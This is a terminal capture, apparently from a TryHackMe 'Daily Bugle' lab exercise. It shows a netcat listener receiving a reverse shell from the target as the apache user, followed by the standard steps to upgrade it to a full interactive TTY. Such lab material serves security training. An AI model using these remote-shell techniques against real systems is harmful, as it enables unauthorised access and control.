 ┌─[✗]─[gato@parrot]─[~/Documentos/TryHackMe/Daily_Bugle/scripts]
└──╼ $nc -lvp 1234
listening on [any] 1234 ...
10.10.209.56: inverse host lookup failed: Unknown host
connect to [10.13.13.243] from (UNKNOWN) [10.10.209.56] 43868
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64
GNU/Linux
 04:48:56 up 6 min,  0 users,  load average: 0.01, 0.18, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
bash: no job control in this shell
bash-4.2$ script /dev/null -c bash
script /dev/null -c bash
bash-4.2$ ^Z
[1]+  Detenido                nc -lvp 1234
┌─[✗]─[gato@parrot]─[~/Documentos/TryHackMe/Daily_Bugle/scripts]
└──╼ $stty -a
speed 38400 baud; rows 37; columns 96; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>;
swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V;
discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany
-imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke
-flusho -extproc
┌─[gato@parrot]─[~/Documentos/TryHackMe/Daily_Bugle/scripts]
└──╼ $stty raw -echo
┌─[gato@parrot]─[~/Documentos/TryHackMe/Daily_Bugle/scripts]
nc -lvp 1234
            reset: unknown terminal type unknown
Terminal type? xterm